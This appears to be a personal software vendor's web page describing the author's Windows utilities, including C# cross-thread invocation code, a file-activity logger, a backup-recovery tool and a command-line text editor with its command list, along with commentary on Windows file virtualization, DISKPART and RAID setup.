MDRSESCO -
Software for the Masses
The software described herein,
except where otherwise noted, was designed and implemented by MARK DANA ROCKMAN
Email:? usermark at mdrsesco dot biz.? Developed using C# and C++ with .Net
Framework and INTEROP aka P/Invoke. Some applications run as a Windows Service.? Items are for sale.? Just send money.? Microsoft?s EULA applies to these items
except where it says Microsoft substitute MARK DANA ROCKMAN.? Software development project proposals are
entertained here.? Drop us a line.
Cross-Thread
Member Calling
In C# and
.Net Framework a lot of work must be done to permit Thread A to call a member
(i.e. a subroutine) defined on Thread B.?
Here is a step-by-step list.
???
public class TextBoxStructureForArguments
???
{
??????? public int textBoxIndexNumber;
// 1 = this.driveLetter? 2 = this.userEnteredBackupFilename
??????? public string stringArgument;
???
}
???
internal class NoExceptionOnInvoke
???
{
??????? public static void Run(Form1 formReference, Delegate delegateA,
Object somethingA)
??????? {
??????????? try
??????????? {
??????????????? formReference.EndInvoke(formReference.BeginInvoke(delegateA,
somethingA));
??????????? }
??????????? catch { }
??????? }
???
}
??????? public void TextBoxFetchF(TextBoxStructureForArguments tbsfa)
??????? {
??????????? switch (tbsfa.textBoxIndexNumber)
??????????? {
??????????????? case 1:
??????????????????? if (this.driveLetter.Text.Length
== 0)
??????????????????????? this.driveLetter.Text
= "C";
??????????????????? tbsfa.stringArgument
= this.driveLetter.Text;
??????????????????? break;
??????????????? case 2:
??????????????????? tbsfa.stringArgument
= this.userEnteredBackupFilename.Text;
??????????????????? break;
??????????????? default:
??????????????????? MessageBox.Show("Invalid
textBoxIndexNumber is TextBoxFetchF
is (" + tbsfa.textBoxIndexNumber.ToString() +
").");
??????????????????? break;
??????????? }
??????? }
?
????????public delegate void delegateMethodForTextBoxFetchF(TextBoxStructureForArguments
tbsfa);
?
????????static public delegateMethodForTextBoxFetchF
dmftbf;
?
????????dmftbf = new delegateMethodForTextBoxFetchF(TextBoxFetchF);
?
??????NoExceptionOnInvoke.Run(this,
dmftbf, (Object)tbsfa);
Some
Terminology That Is Too Good to Leave Out of This Document
The FILE_ATTRIBUTE_RECALL_ON_DATA_ACCESS attribute is used in
virtualization implementations to manage placeholder files. Its primary purpose
is to indicate that:
1. Reading from Below the Owning
Minifilter: If a file with this attribute is read from below the owning
minifilter, it might return zeros.
This
attribute helps ensure that the data is properly managed and accessed,
preventing potential issues like data corruption or unnecessary data hydration.
Guess what
commercial software implements virtualization.?
Yes, it is Windows, the operating system.? The large obscure, unmarked data centers
operated by Microsoft may contain files: the files that have been relocated
away from your computer.? Those files are
called virtualized files, or placeholder files.?
You can read below or above the owning multifilter, which definition is,
apparently, common knowledge among everyone who has paid for Windows.? If you read below the multifilter then you
risk reading garbage.? Otherwise, your
program shall be delayed while the Internet works to provide a possibly
error-free copy of your file.? Experience
has shown that a virtualized file, that you try to open, may fail to load due
to a timeout.?? In other words, the file
download was taking too long.?? Your
program fails.? So sad, too bad.? And you didn?t even know which files were
subject to becoming virtualized.?
An owning minifilter is a type of file system filter driver in Windows.
It plays a crucial role in virtualization by enabling placeholders to look and behave like regular files or directories on the file system.
These minifilters intercept I/O (input/output) requests on their placeholders and facilitate file system-like behavior.? In simpler terms, they help manage how files and directories are accessed and displayed, making sure that virtualized files
work seamlessly with the rest of the system.
The
foregoing is from Copilot that serves to define what an owning minifilter is in
terms of something called a filter driver.
A driver
is some arcane code, generally inaccessible to the public, that conveys an
application?s desires to a piece of hardware.
A filter
driver is some more arcane code that is stuck between the application program
and the ordinary driver.
A request
is intercepted by the filter driver and may be redirected especially in
emulation situations.? You may have a
piece of hardware that you want to handle as if it were a hard drive that hosts
directories (aka folders) and files.? It
isn?t a hard drive so the hard drive driver is bypassed through action
initiated by the owning minifilter.? Some
other devices are accessed instead.
Data hydration is the process of importing data into an object, often referred to as data lake hydration.
When an object is waiting to be filled with data, it is "waiting for hydration." If the object is partially filled with data, it's considered "partially hydrated."
In essence, data hydration involves ingesting raw or dormant data and transforming it into a usable format for consumption by applications,
analytics tools, or end
users. This process is crucial in data management, especially in environments like data lakes, data warehouses, and cloud systems.
I sense a
Ph.D. writing a journal article making the simple complex in order to covertly
state ?I ain?t no dummy.?? The idea is that less frequently used files
can be offloaded, marked as being offloaded, and reloaded automatically when
referenced.? I swim in data lakes.? Doesn?t everybody?
Fifty or
more years ago, this concept was implemented by writing files to magnetic
tapes, marking the files offloaded (or as it was termed ?rolled out?) and
releasing the space occupied by the files so as to make the space available for
reuse by different files.? A file
reference would ask the system operator to mount the specific tape or tapes so
the referencing application would be able to access the file contents.?? That would be called a ?roll back.??? These days we must distinguish where the
files are sent.? It could be a data lake
or a cloud.? The end user need not care
where it goes or under what circumstances it goes.? System administrators will care when the
mechanism malfunctions.
?
Inspection
of Mass Storage Configuration
The
traditional shell features this command:?
DISKPART
You can
learn which ?disks? are configured with the list disk command.? They are assigned numbers.? You can inspect each disk in turn with the
select disk and detail disk commands.?
For example,
list disk
select
disk 0
detail
disk
NVMe, or
**Non-Volatile Memory Express**, is a protocol designed for high-speed data
transfer between a computer's storage and its CPU. It leverages the **PCI
Express (PCIe)** bus to connect solid-state drives (SSDs) to servers or CPUs,
offering significantly faster read and write speeds compared to older
interfaces??.
Here are
some key points about NVMe:
- **High
Throughput**: NVMe provides the highest throughput
and fastest response times for all types of enterprise workloads?.
-
**Reduced Latency**: It reduces system overheads per input/output (I/O)
operation, making data transfer more efficient?.
-
**Parallel Data Transfer**: NVMe supports highly
parallel data transfer, which is particularly beneficial for modern multi-core
processors?.
Setting up
RAID 1 with NVMe drives involves configuring your
system?s BIOS and using either software or hardware RAID. Here?s a step-by-step
guide to help you get started:
Step-by-Step Guide to Setting Up RAID 1 with NVMe Drives
1. Enter BIOS Setup:
o Restart your computer and enter
the BIOS setup utility by pressing a key like Delete or F2 during boot.
2. Enable RAID Mode:
o Navigate to the RAID configuration
menu, which may be under an ?Advanced? or ?Storage? section.
o Enable RAID mode for your NVMe drives.
3. Create RAID Volume:
o Select the option to create a new
RAID volume.
o Choose RAID 1 (mirroring) as the
RAID level.
o Select the NVMe
drives you want to include in the RAID array.
4. Save and Exit BIOS:
o Save your settings and exit the
BIOS. Your computer will restart.
5. Initialize and Format Drives:
o Once the system restarts, you may
need to initialize and format the RAID array using your operating system?s disk
management tools.

Displays
File System Activity by Drive Letter
Syntax:? FileLog
[<drive-letter>]
<drive-letter>
defaults to C when not specified.?
Otherwise specify the drive letter without punctuation.? The file operations that Windows deigns to
report to the FileLog utility program are:
?
CHANGE
?
CREATE
?
DELETE
?
RENAME
BitLocker
Enabled By Default
Due to
some unresolved problems with Windows 11 it was recommended that a fresh
installation of Windows 11 be tried.? It
was reported that some obscure Dynamic Link Library named clb.dll was supposed
to be in C:\Windows\System32.? Its
absence was causing another piece of software to fail.? Running DISM and SFC was supposed to make the
dll magically appear.?
However, the magic did not work.?
I had to get Dell technical support on the telephone to get guided
through the arduous process of reinstalling Windows 11.? Before I called, I followed procedures that
used to work.? You download an ISO file
and use Rufus to create a bootable USB flash drive.? Then you fight with the BIOS screens that may
but probably will not recognize your flash drive as bootable.? Apparently, the flash drive should be
reformatted not in NTFS format but in exFAT
format.? And it is best to obtain from
Microsoft?s website a media creation tool that will properly format the flash
drive.? Today, in 2024, the application
is called MediaCreationTool_Win11_23H2.exe.?
You reboot the PC, press F12 (or other applicable function key), and beg
the PC to display the BIOS (aka UEFI) screens.?
This is unknown territory that is not well-documented even for the
professional.? If the flash drive pleases
the firmware it will appear on a BIOS screen as a boot option.? The design bias is for the computer to boot
from the internal drive.? The latest
advancement in PC design puts a capacious solid-state drive in as the C: drive
and a larger actual hard disk drive in as the D: drive.? The operating system is intended to be loaded
from the faster C: drive.? During Windows
11 installation the former C: drive will appear as the less capacious of two
partitioned drives.? You pick the smaller
drive and delete all of its partitions.?
The firmware will get the idea that you want to mirror the SSD and the
hard drive.? You can reverse that
decision somewhere on the BIOS screens.??
After a reboot, again from the flash drive, Windows 11 will install to
the SSD which shall become the C: drive.?
Thanks to lots of unbidden previous movement of various vital files to
the cloud, Windows 11 will recover your desktop and taskbar without recovering
any software.? You will find that
Microsoft design engineers have encrypted your hard drive.? You can recover the encryption key from the
cloud via Settings.? It is my choice to
not encrypt any of my mass storage devices.?
So, I flipped the toggle that turns on D: drive encryption.? This action starts decryption which can take
a long time.
File
Access Logging
Windows
provides the means to log file accesses.?
The FileLog utility program runs in the shell
(the conventional command line).
The syntax
is:? FileLog
[<drive-letter>]? For example:?? ?FileLog? assumes
drive letter C.?? ?FileLog
E? specifies drive letter E.
You can
run two or more instances of FileLog
simultaneously.? The report is written to
C:\Users\Public\FileLog-" + driveLetter.
For a
complete report you must run concurrent instances of FileLog:
one instance per unique drive letter.
Here is an
example of the report for drive letter D:
File Operation:? Changed:?????? Tuesday,
September 17, 2024? 10:52:08
????????? D:\System Volume Information\MasterFileStatus.db
File
Operation:? Created:???????? Tuesday, September 17, 2024? 10:52:08
????????? D:\dustbin
File
Operation:? Changed:?????? Tuesday, September 17, 2024? 12:04:35
????????? D:\p164646773.residues
File
Operation:? Changed:?????? Tuesday, September 17, 2024? 12:48:13
????????? D:\p167786273.residues
A
Method to Remove a ?Too Long? Filename
The
Windows file system allows you to create files whose names exceed an arbitrary
limit of somewhere around 256 characters.??
All standard methods of deleting such files fail because the filename is
too long.
There is a command in the text editor (toolongfilefixer)
that changes all the parts of a specified fully-qualified directory to the
special character ~.? This shortens the
name to something that unmodified Windows will not choke on.
Yes,
You Must Build Before You Publish
When you?re working with ASP.NET
projects, especially ASPX (Web Forms) projects, there?s a specific process you
should follow to publish your application. Let?s break it down:
- Build Your Project:
Before publishing, it?s essential to build your ASPX project. Building
ensures that your code is compiled, and any necessary dependencies are
resolved. You?ll find the compiled binaries (such as DLLs) in the bin
folder of your project. If there are any compilation errors, they?ll be
flagged during the build process.
- Publishing: Once your project is
successfully built, you can proceed with publishing. Publishing involves
creating a deployment package that contains all the necessary files to run
your application on a web server. Here?s how you can do it:
- Visual Studio:
If you?re using Visual Studio, follow these steps:
- Right-click on your ASPX project in the Solution
Explorer.
- Choose ?Publish.?
- Select a target (e.g., File System, FTP, Azure,
etc.).
- Configure the publishing settings (destination
folder, credentials, etc.).
- Click ?Publish.?
- Command Line (dotnet CLI): If you prefer the command line, you can use the
dotnet publish command:
- dotnet publish -c Release -o <output-folder>
Replace <output-folder> with
the path where you want to publish your application.
- Output: The output of the publishing
process will be a set of files (HTML, CSS, JavaScript, DLLs, etc.) that
represent your ASPX application. These files are ready to be deployed to a
web server.
- Deploy to Web Server:
Finally, you?ll need to deploy these published files to a web server (IIS,
Apache, or any other server that supports ASP.NET). Make sure the server
is configured correctly to handle ASPX pages (usually by enabling ASP.NET
in IIS).
Remember that the build step is
crucial because it ensures that your code is error-free and optimized. Without
a successful build, the publishing process won?t generate the correct output.
Feel free to ask if you have any
more questions or need further assistance! 😊
P.S. It?s great to see someone with
a background in electrical engineering diving into software development! Do you
have any other technical interests or projects you?re working on? 🚀
: Microsoft Documentation. ?Publish
an ASP.NET Web Application.? Link : Microsoft Documentation. ?dotnet publish
command.?


GROWLER-X
Operating Instructions
Find the file GROWLER-X.EXE and launch the program.? Answer these questions and wait for the
recovery process to complete.
Press ENTER if you do not want to create a
list of unrecovered files.? Otherwise
enter a filename.
You must create a text file that lists the
filenames that you expect.
Use the EditTechnology
text editor to create the file.
Enter directory name of location of various
backup files.
You may enter the fully-qualified directory
name, or a drive letter, or null line for H:\HHHHHH\MyBackups.
Do you want to ignore the clean file
list?? YN
If you want special handling of exclusively
PST files answer Y, otherwise answer N.
Enter the drive letter whose contents shall be
recovered.
Enter the name of the computer being recovered
from backup files.
Enter name of directory to receive recovered
files.
The directory <name-you-gave> exists
already.?? Shall we empty it??? YN
The directory created by the PC-BACKUP-SERVICE is usually
located on a file server.? It is a shared
directory.? Thus, it is accessible from
other computers.
Here are examples of valid filenames.?
K:\YUMA-C-SERVICE-2023-10-24-FULL.txt
K:\CACTUS-C-SERVICE-2024-02-14-FULL.txt
YUMA and CACTUS are computer names.? The date the backup was created is shown in
YYYY-MM-DD format.
There are two kinds of backup:? FULL and INCREMENTAL.? A FULL backup is run on the 1st
day of each month and on command.
An INCREMENTAL backup is started once the FULL backup has
been completed and the date has changed.?
Backing up mainly happens between 0000-0600.
Recovery will examine the time-of-most-recent-write of each
recovered file.?? Only the most recent
version of each recovered file becomes available.
Here
Is How to Remove Markup from This Document
To remove
markup from a Word document, follow these steps:
- Turn Off Track Changes:
- Click on the ?Review? tab in the Word ribbon.
- Locate the ?Track Changes? group.
- Click the ?Track Changes? button to disable it.
This will prevent future edits from being tracked.
- Resolve Previously Tracked Changes:
- If there are tracked changes in your document,
you need to resolve them:
- Click the bottom of the ?Accept? split button (next
to the ?Track Changes? button).
- Choose ?Accept All Changes in Document?.
- This will accept all previously tracked changes.
- If there are comments, click the bottom of the
?Delete? split button (next to the ?Track Changes? button).
- Choose ?Delete All Comments in Document? to
remove comments.
- Save the Document:
- After resolving changes, turn off tracking and save your document.
By
following these steps, you can effectively remove markup and ensure a clean
Word document.
Text
Editor (ED)
There follows a description of what is nominally
a text editor.? It is that and
more.? [EditTechnology]
List of
Rockman's Text Editor Command
?
ace
?
add
?
annuity
?
append
?
asga
?
asgax
?
attrib
?
begin
?
bmi
?
breakup
?
bt
?
camo
?
cd
?
change
?
changeabyte
?
climit
?
close
?
columnblank
?
combine
?
commands
?
copy
?
copychg
?
corr2
?
cpumask
?
crp
?
cwd
?
datefix
?
dcopy
?
deldir
?
delete
?
deleteafter
?
dhold
?
dirsize
?
dirx
?
dnext
?
dse
?
dup
?
easter
?
egl
?
ej
?
eject
?
elname
?
erl
?
excelhelper
?
exist
?
extract
?
f1
?
filecompare
?
find
?
flist
?
free
?
gather
?
getfilenames
?
getfiles
?
getshort
?
ghp
?
gl
?
goadmin
?
goto
?
head
?
hlbl
?
hold
?
ibefore
?
ident
?
insert
?
inuse
?
isadmin
?
isprivil
?
julian
?
kill
?
last
?
lgoff
?
lizard
?
locate
?
ls
?
mdl
?
merge
?
missing
?
next
?
o
?
omit
?
opc
?
open
?
opennew
?
own
?
permutation
?
ping
?
play
?
pmask
?
print
?
ps
?
ps1
?
pswdoff
?
putquotesaround
?
pwoff
?
q
?
randgen
?
rb
?
rc
?
rdp
?
removecopy
?
replicating
?
retype
?
reverse
?
ro
?
runsql
?
scale
?
select
?
sizes
?
sort
?
split
?
sql
?
sunrise
?
superficial
?
sz
?
tab
?
td
?
tld
?
toc
?
tokenize
?
top
?
touch
?
twilight
?
undo
?
unique
?
unsplit
?
up
?
uro
?
vw
?
wav
?
winplaces
?
wpt
?
write
?
wulog
Aliases
- ALIAS
FOR open IS old
- ALIAS
FOR opennew IS new
- ALIAS
FOR hold IS ho
- ALIAS
FOR dup IS du
- ALIAS
FOR ibefore IS ib
- ALIAS
FOR insert IS i
- ALIAS
FOR goto IS go
- ALIAS
FOR write IS w
- ALIAS
FOR find IS f
- ALIAS
FOR change IS c
- ALIAS
FOR retype IS r
- ALIAS
FOR flist IS fl
- ALIAS
FOR elname IS el
- ALIAS
FOR putquotesaround IS pqa
- ALIAS
FOR delete IS d
- ALIAS
FOR locate IS l
- ALIAS
FOR next IS n
- ALIAS
FOR eject IS ej
- ALIAS
FOR dnext IS dn
- ALIAS
FOR print IS p
- ALIAS
FOR print IS np
- ALIAS
FOR top IS t
- ALIAS FOR
last IS la
- ALIAS
FOR up IS u
- ALIAS
FOR dcopy IS dc
- ALIAS
FOR begin IS be
- ALIAS
FOR copy IS co
- ALIAS
FOR add IS ad
- ALIAS
FOR close IS exit
- ALIAS
FOR dhold IS dh
- ALIAS
FOR head IS h
- ALIAS
FOR append IS ap
- ALIAS
FOR append IS app
- ALIAS
FOR scale IS sca
- ALIAS
FOR climit IS cli
- ALIAS
FOR deleteafter IS da
General
Principles
The
Rockman Text Editor accepts commands from the keyboard or from a file.
The syntax of the shell command is
ed
[name-of-file-to-be-edited [name-of-command-stream]]
You
can omit both command line arguments, in which case commands can establish what
is to be edited, and commands shall originate at the keyboard. You must provide
name-of-file-to-be-edited when you want to provide name-of-command-stream.
Commands
comprise three parts: 1) the name of the command, 2) option, 3) arguments.
Example:
r,11 PAIJ
contains
the r command, the option 11, and the argument PAIJ. Only the name of the
command is mandatory.
The
editor maintains the file that is being edited in area called the memory
file. The content of the memory file can be created from
scratch or it may originate in a file in a file system on a device. The
primarily purpose of the Text Editor is to support your efforts to make changes
to the memory file. Eventually, once you are done making changes,
the memory file is copied to a file in a file system on a device for long-term
storage.
The
editor is either in EDIT mode or in INPUT mode. You can switch between modes by
entering a blank line. In EDIT mode, you can instruct the editor with commands.
In INPUT mode, non-blank lines are successively added to the memory file.
The
editor pulls all of the file's text into memory. In memory is where all the
editing occurs. At the end of your editing session, it is your choice whether
to save any changes that you have made or to discard the changes. Type EXIT to
save the changes. Type OMIT to discard them.
While
you are editing, keep in mind that there is always a current line, which you
can see by typing PRINT. Navigation throughout the memory file is by line
number, which may be absolute (e.g. go to line 5) or relative (e.g. go 5 lines
down from here).
The
text editor is one of several Rockman's Tools that you may find useful.
The Symbolic Stream Generator allows you to write programs that generate
text files based on simple, structured data. The Downdater
allows you to see the differences between text files presented in -n and
-n,m notation. ApplyChanges
allows you to apply changes in -n and -n,m
notation to a text file in order to obtain a new text file.
Ordering
Write
to mrockman@acm.org.
Command
Documentation
ace
The
ace command displays Access Control Entries (ACEs) that are component parts of
Access Control Lists (ACLs).? ACLs are
instrumental in granting or denying permissions to access system resources; in
this case files and directories.?
Directories are also known as Folders.?
The syntax of the command:? ace
<name-of-file-or-name-of-directory>.?
When you name a file, the command reports all associated ACEs.? When you name a directory, the command
reports the ACLs associated with the directory, all the directories therein
contained and all the files therein contained.
add
The
add command brings in at the current location additional lines from either of
two sources. If you name a text file then the full file is added at the current
point in the file being edited. If you don't name a file then lines from the
most recent COPY or DCOPY command are added at the same place.

annuity
The
annuity command creates an amortization table following an interactive query
session that requests all necessary data.?
You must provide the amount borrowed, the duration of the repayment
period in months, the annual percentage rate, the starting year and month.
append
The
append command relocates the current edit point to after the last line in the
file being edited. The editor then goes into INSERT mode.
asga
The
asga command opens, when possible, the named file in
such a manner that another process can also open the file.? The free command closes the file.? Only one file at a time can be open during an
edit session.
asgax
The
asgax command opens, when possible, the named file in
such a manner that another process cannot also open the file.? The free command closes the file.? Only one file at a time can be open during an
edit session.
attrib
The
attrib command reports the attributes of a file.? It does not report the attributes of a
directory.? The syntax:? attrib
<name-of-file>.? What follows shows
all the possible attributes.
if
((System.IO.File.GetAttributes(filename) & System.IO.FileAttributes.ReadOnly) == System.IO.FileAttributes.ReadOnly)
?answer = "R" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Hidden) == System.IO.FileAttributes.Hidden)
?answer = "H" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.System) == System.IO.FileAttributes.System)
?answer = "S" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Directory) == System.IO.FileAttributes.Directory)
?answer = "D" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Archive) == System.IO.FileAttributes.Archive)
?answer = "A" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Device) == System.IO.FileAttributes.Device)
?answer = "V" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Normal) == System.IO.FileAttributes.Normal)
?answer = "N" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Temporary) == System.IO.FileAttributes.Temporary)
?answer = "T" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.SparseFile) == System.IO.FileAttributes.SparseFile)
?answer = "P" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.ReparsePoint) == System.IO.FileAttributes.ReparsePoint)
?answer = "X" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Compressed) == System.IO.FileAttributes.Compressed)
?answer = "C" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Offline) == System.IO.FileAttributes.Offline)
?answer = "O" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.NotContentIndexed) == System.IO.FileAttributes.NotContentIndexed)
?answer = "N" + answer;
?if ((System.IO.File.GetAttributes(filename)
& System.IO.FileAttributes.Encrypted) == System.IO.FileAttributes.Encrypted)
?answer = "E" + answer;
begin
The
begin command works with the COPY and DCOPY commands to mark the starting line
of a copy operation.
bmi
The
bmi command calculates Body Mass Index for an
individual?s height and weight.? It
accepts English and metric units values.
?
Format 1: bmi
English,5,9,150
?
Format 2: bmi
metric,175,68
The
first form syntax is bmi
English,<height-in-feet>,<height-in-inches>,<weight-in-pounds>
The
second form syntax is bmi
metric,<height-in-centimeters>,<weight-in-kilograms>
? If your BMI is below 20:
? This
indicates a lean BMI, which means you have a low amount of body fat.?
? If you
are an athlete, this can be desirable.
? If you
are not an athlete, a lean BMI can indicate that your weight may be too low
which may lower your immunity.
? If
your BMI and body weight are low, you should consider gaining weight through
good diet and exercise habits, to increase your muscle mass.
? If
your BMI is between 20 and 22:
? This
indicates the ideal, healthy amount of body fat, which is associated with
living longest, and the lowest incidence of serious illness.
?
Coincidentally, it seems this ratio is what many individuals perceive to be the
most aesthetically attractive.
? If
your BMI is between 22 and 25:
? This
is still considered an acceptable range, and is associated with good health.
? If
your BMI is between 25 and 30:
? You
are considered "Hefty" and should find ways to lower your weight,
through diet and exercise.?
? You
are at increased risk for a variety of illnesses at your present weight.
? You
should lose weight by changing your diet and exercising more.
?? ?If your BMI is over 30:
? This
indicates an unhealthy condition, your excess "Prosperity" is putting
you at risk for heart disease,
?
diabetes, high blood pressure, gall bladder disease and some cancers.
? You
should lose weight by changing your diet and exercising more.
breakup
The
breakup command partitions all the lines being edited into multiple files,
20,000 lines in each file.? The new files
appear in a new directory C:\Users\Public\Breakup and the files are numbered
sequentially as 1.txt, 2.txt, and so forth.

bt
The
bt command displays the operating system version, the
logon server name, whether the computer is joined to a domain, the logged in
user name, the operating system build number, the marketing name of the
operating system version, the computer name, the time of last system reboot
(also called system restart), the duration of current system uptime, and the
register width in bits according to the operating system build type. The bt command also displays the various IP addresses that
point to the local computer. Additional information about the computing
environment is provided in the edit file. For example, OSArchitecture 64-bit is an environmental
factoid that may interest you.

camo
The
camo command erases whatever lines of text exist, if any, in main memory.? Then it produces a report enumerating all the
files in the named directory sorted by size, largest first.? You can save the report to a text file, if
you like.
cd
The
cd command changes the current working directory to the named directory.
change
The
change command replaces one occurrence or several occurrences of a string with
something else. The argument contains the pattern /old-string/new-string/ where
the slash is some convenient delimiting character, old-string is a substring to
be replaced, and new-string is what the replacement shall be. What follows is a
more complete description of the syntax.
Syntax
of change command:
change[,<option>]
<delimiter><first-string><delimiter><second-string><delimiter><second-option>
Typically,
